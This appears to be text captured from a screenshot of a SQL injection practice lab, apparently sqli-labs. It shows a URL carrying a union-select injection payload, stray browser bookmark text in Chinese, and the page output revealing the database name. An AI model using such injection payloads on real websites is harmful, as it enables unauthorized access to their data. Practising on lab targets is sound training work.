 ss-35/index.php?id=-1 union select 1,2,database()
就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴
Welcome Dhakkan
Your Login name:2
Your Password:security